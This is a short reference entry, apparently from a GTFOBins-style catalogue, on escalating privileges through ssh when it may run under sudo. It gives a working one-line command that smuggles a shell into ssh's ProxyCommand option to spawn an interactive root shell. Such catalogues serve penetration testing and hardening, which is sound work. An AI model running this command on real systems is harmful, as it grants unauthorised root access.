 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
Spawn interactive root shell through ProxyCommand option.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x